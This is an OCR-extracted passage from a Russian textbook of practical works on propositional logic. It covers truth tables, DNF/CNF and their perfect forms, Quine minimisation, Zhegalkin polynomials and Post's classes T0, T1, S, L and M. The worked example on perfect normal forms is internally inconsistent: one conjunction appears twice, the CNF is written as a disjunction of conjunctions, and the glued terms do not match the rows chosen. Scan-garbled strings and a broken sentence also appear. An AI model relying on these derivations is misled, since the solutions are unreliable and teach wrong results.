

Значения х иу в пятом и восьмом столбцах не совпадают.

Вывод: данные высказывания не являются эквивалентными

## Задания





# **Практическая работа 2.**

#### **Тема: Приведение формул логики к ДНФ, КНФ с помощью равносильных**

# **преобразований. Представление булевой функции в виде СДНФ и СКНФ,**

## **минимальной ДНФ и КНФ.**

ТОЖДЕСТВЕННО-ИСТИННЫЕ И ТОЖДЕСТВЕННО-ЛОЖНЫЕ ФОРМУЛЫ.

Определение. Формула называется тождественно-истинной (тавтологией), если для любых наборов переменных она принимает значение И.

Определение. Формула называется тождественно тождественно-ложной, если для любых наборов переменных она принимает значение Л.

В алгебре высказываний используют **две нормальные** формы: дизъюнктивную и конъюнктивную нормальные формы формулы (ДНФ и КНФ).

Дизъюнктивной нормальной формой (ДНФ) называется дизъюнкция простых конъюнкций.

Конъюнктивной нормальной формой (КНФ) формулы есть формула, равносильная исходной формуле логики высказываний и записанная в виде конъюнкции элементарных дизъюнкций переменных.

Каждая формула, не равная тождественно Л, может быть приведена СДНФ, которая является единственной с точностью до перестановки дизъюнктивных членов.

Каждая формула, не равная тождественно И, может быть приведена к СКНФ, которая является единственной с точностью до перестановки конъюнктивных членов.

Совершенная дизъюнктивная нормальная форма формулы (СДНФ) это равносильная ей формула, представляющая собой дизъюнкцию элементарных конъюнкций, обладающая свойствами:

1. Каждое логическое слагаемое формулы содержит все высказывания, входящие в формулу.

2. Все логические слагаемые формулы различны

3. Ни одно логическое слагаемое не содержит высказывание и его отрицание

4. Ни одно логическое слагаемое формулы не содержит одно и то же высказывание дважды.

Алгоритм получения СКНФ по таблице истинности:

1) Отметить те строки, в последнем столбце которых стоят 0:

2) Выписать для каждой отмеченной строки дизъюнкцию всех переменных следующим образом: если значение некоторой переменной в данной строке = 0, то в дизъюнкцию включают саму эту переменную, если = 1, то ее отрицание:

3 ) Все полученные дизъюнкции связать в конъюнкцию.

*Пример.* Построить таблицу истинности для высказывания:  $(x | \overline{y}) \rightarrow (y \oplus z)$ , построить СНДФ, СКНФ, найти минимальную ДНФ.

*Решение*. Строим таблицу истинности-таблицу, с помощью которой устанавливается истинностное значение сложного высказывания при данных значениях входящих в него простых высказываний.



По таблице составляем дизъюнктивную нормальную форму (ДНФ). ДНФ в булевой логике — нормальная форма, в которой булева формула имеет вид дизьюнкции нескольких конъюнктов.

Алгоритм получения СДНФ по таблице истинности:

1) Отметить те строки, в последнем столбце которых стоят 1;

2) Выписать для каждой отмеченной строки конъюнкцию всех переменных следующим образом: если значение некоторой переменной в данной строке =1, то в конъюнкцию включают саму эту переменную, если =0, то ее отрицание;

3) Все полученные конъюнкции связать в дизъюнкцию;

Выбираем в таблице строки, в которых булева функция принимает значение 1. В данном случае - это 2-ая, 3-ая, 4-ая, 6-ая и 7-ая строки.

Лля каждой строки составляем конъюнкцию: если значение переменной равно 0, то берем ее отрицание, а если 1, то берем саму переменную. Затем составляем дизъюнкцию полученных конъюнкций:

 $f(x, y, z) = (x \wedge \overline{y} \wedge z) \vee (x \wedge y \wedge \overline{z}) \vee (x \wedge \overline{y} \wedge \overline{z}) \vee (\overline{x} \wedge \overline{y} \wedge z) \vee (x \wedge \overline{y} \wedge z).$ 

Выбираем в таблице строки, в которых булева функция принимает значение 0. В данном случае - это 1-ая, 5-ая, и 8-ая строки:

 $f(x, y, z) = (\overline{x} \wedge \overline{y} \wedge \overline{z}) \vee (x \wedge \overline{y} \wedge \overline{z}) \vee (x \wedge y \wedge z)$ 

ДНФ называется минимальной, если она содержит наименьшее число букв среди всех ДНФ ей равносильных. Метод Квайна основывается на применении двух основных соотношений.

Соотношение склеивания:

$$
(a \wedge b) \vee (\overline{a} \wedge b) = b \, ; \, (a \vee b) \wedge (\overline{a} \vee b) = b
$$

Соотношение поглошения:

 $a \wedge (a \vee b) = a \ a \vee (a \wedge b) = a$ 

Используя соотношение склеивания получаем:

 $(\overline{x} \wedge \overline{y} \wedge \overline{z}) \vee (x \wedge \overline{y} \wedge \overline{z}) = \overline{y} \wedge \overline{z},$ 

 $(x \wedge y \wedge \overline{z}) \vee (x \wedge y \wedge z) = x \wedge y$ . Отсюда,

 $(\overline{x} \wedge \overline{y} \wedge \overline{z}) \vee (x \wedge \overline{y} \wedge \overline{z}) \vee (x \wedge y \wedge \overline{z}) \vee (x \wedge y \wedge z) = (\overline{y} \wedge \overline{z}) \vee (x \wedge y)$ - сокращенная ДНФ.

## Задания

Построить таблицу истинности, найти СНДФ, найти минимальную ДНФ для высказывания:





Построить таблицу истинности, найти СНДФ, найти минимальную ДНФ для RHCKA3HRAHUS'



Построить таблицу истинности, найти СНДФ, найти минимальную ДНФ для высказывания:




## Практическая работа №3.

## Тема: Проверка булевой функции на принадлежность к классам Т0, T1, S, L, M.

#### Полнота множеств.

Будем рассматривать логические переменные  $x_1, x_2, ..., x_n$ , принимающие только лва значения: «1» или «0».

Булевой функцией  $f(x_1, x_2, ..., x_n)$  называется произвольная функция, аргументами которой являются логические переменные и принимающая только одно из двух значений: «1» или «0».

Количество булевых функций одного аргумента равно  $2^2 = 4$ , это функции:

 $f_1(x) = 0$ ,  $f_2(x) = 1$ ,  $f_3(x) = x$   $\pi$   $f_4(x) = \overline{x}$ .

Булевых функций двух аргументов всего  $2^4 = 16$ , а количество булевых функций *n* 

аргументов равно  $2^{2^n}$ .

Всякой формуле алгебры логики, составленной из элементарных высказываний  $x_1$ ,  $x_2, ..., x_n$  соответствует булева функция  $f(x_1, x_2, ..., x_n)$ , аргументы которой принимают значения истинности соответствующих элементарных высказываний: «1» или «0». Две равносильные формулы алгебры логики определяют одну и ту же булеву функцию, т.к. значения истинности этих формул совпадают для одинаковых значений входящих в них переменных. Для булевых функций можно составлять таблицы значений - всякую булеву функцию *п* аргументов можно задать таблицей из  $2^n$  строк.

Например, таблица значений некоторых функций  $2-x$ аргументов. соответствующих основным логическим операциям (отрицание одного аргумента, конъюнкция, дизъюнкция, импликация и эквиваленция) выглядит так:



Значение булевой функции  $f(x_1, x_2)$  при известных значениях аргументов устанавливается по строке таблицы, соответствующей заданным значениям  $x_1$  и  $x_2$ . Например, для функции  $f(x_1, x_2) = x_1 \rightarrow x_2$  значение  $f(1, 0) = 0$ , а значение  $f(1, 1) = 1$ .

Каждой релейно-контактной схеме (РКС), составленной из переключателей  $x_1, x_2,$ ...,  $x_n$ , можно поставить в соответствие булеву функцию, называемую ее функцией проводимости:

 $f(x_1, x_2,...,x_n) =\begin{cases} 1, & \text{ecли } PKC \text{ замкнута,} \\ 0, & \text{ecли } PKC \text{ разомкнута.} \end{cases}$ 

Функция проводимости РКС задается при помощи формулы логики. соответствующей этой РКС. Например, РКС, изображенная на рис. 2,



имеет функцию проводимости

 $f(x, y) = ((\overline{x} \wedge \overline{y}) \vee y) \vee (x \wedge y)) \wedge x \equiv y \wedge x$ , таблица значений которой имеет вид:





Любая функция n переменных может быть представлена многочленом (полиномом) Жегалкина и это представление единственно.

Пример. Записать булеву функцию в виде многочлена Жегалкина. Определить является ли функция линейной.  $(x \vee \overline{y}) \rightarrow (z \Leftrightarrow x)^{x}$ 

Решение: Преобразуем равенство, используя формулы алгебры логики.

$$
(x \vee \overline{y}) \rightarrow (z \Leftrightarrow x) = (x\overline{y} \oplus x \oplus \overline{y}) \rightarrow (z \oplus x \oplus 1) =
$$

$$
= (x\overline{y} \oplus x \oplus \overline{y}) (z \oplus x \oplus 1) \oplus (x\overline{y} \oplus x \oplus \overline{y}) \oplus 1 =
$$

$$
\oplus \overline{y} \oplus 1 = xz(y \oplus 1) \oplus x\overline{y} \oplus x\overline{y} \oplus xz \oplus (y \oplus 1)z \oplus \overline{y} \oplus x \oplus
$$

 $\oplus \overline{y} \oplus 1 = xyz \oplus xz \oplus xz \oplus yz \oplus z \oplus x \oplus 1 = xyz \oplus yz \oplus z \oplus x \oplus 1$ 

Функция не является линейной, т.к. многочлен Жегалкина содержит конъюнкции переменных.

Ответ: функция не является линейной; многочлен Жегалкина, соответствующий данной функции:  $f(x; y; z) = xyz \oplus yz \oplus z \oplus x \oplus 1$ 

Американский математик Эмиль Пост ввёл в рассмотрение следующие замкнутые классы булевых функций:

Функции, сохраняющие константу 0 или 1;

Самодвойственные функции;

Монотонные функции;

Линейные функция.

Им было доказано, что любой замкнутый класс булевых функций, не совпадающий с, целиком содержится в одном из этих пяти так называемых предполных классов, но при этом ни один из пяти не содержится целиком в объединении четырёх других. Таким образом, критерий Поста для полноты системы сводится к выяснению, не содержится ли вся эта система целиком в одном из предполных классов. Если для каждого класса в системе найдётся функция, не входящая в него, то такая система будет полной, и с помощью входящих в неё функций можно будет получить любую другую булеву функцию. Пост доказал, что множество замкнутых классов булевых функций — счётное множество.

Заметим, что существуют функции, не входящие ни в один из классов Поста. Любая такая функция сама по себе образует полную систему. В качестве примеров можно назвать штрих Шеффера или стрелку Пирса.

Для того чтобы записать полную систему функций надо проверить имеющиеся функции по всем яти классам Поста, а уже недостающую функцию записать исходя из теоремы "чтобы система булевых функций была полной, надо, чтобы в ней существовали:

- Хотя бы одна функция, не сохраняющая 0.

- Хотя бы одна функция, не сохраняющая 1.

- Хотя бы одна нелинейная функция.

- Хотя бы одна немонотонная функция.

- Хотя бы одна несамодвойственная функция.

#### Важнейшие замкнутые классы

Класс функций, сохраняющих константу 0

Обозначим через  $T_0$  класс всех булевых функций  $f(x_1, x_2,...,x_n)$ , сохраняющих константу 0, то есть функций, для которых выполнено равенство  $f(0,0,...,0) = 0$ . Очевидно, что функции 0, x, x<sub>1</sub>& x<sub>2</sub>, x<sub>1</sub> $\vee$  x<sub>2</sub>, x<sub>1</sub> $\oplus$  x<sub>2</sub> принадлежат классу T<sub>0</sub>, а функции 1, x, x<sub>1</sub> $\rightarrow$  x<sub>2</sub> B него не входят.

Поскольку таблица для функций  $f(x_1, x_2, ..., x_n)$  из класса  $T_0$  в первой строке содержит фиксированное значение 0, то в  $T_0$  попадает  $2^{2^n-1} = \frac{1}{2} \cdot 2^{2^n}$  функций, т.е. ровно

половина всех булевых функций.

Покажем, что  $T_0$  - замкнутый класс. Так как он содержит тождественную функцию, то для обоснования его замкнутости достаточно показать, что функция  $\Phi = f(f_1,...,f_m)$ принадлежит классу  $T_0$ , если только  $f, f_1,..., f_m$  принадлежат этому классу.

 $\Phi(0,0,...,0) = f(f_1(0,0,...,0),...,f_m(0,0,...,0)) = f(0,0,...,0) = 0.$ 

Класс функций, сохраняющих константу 1

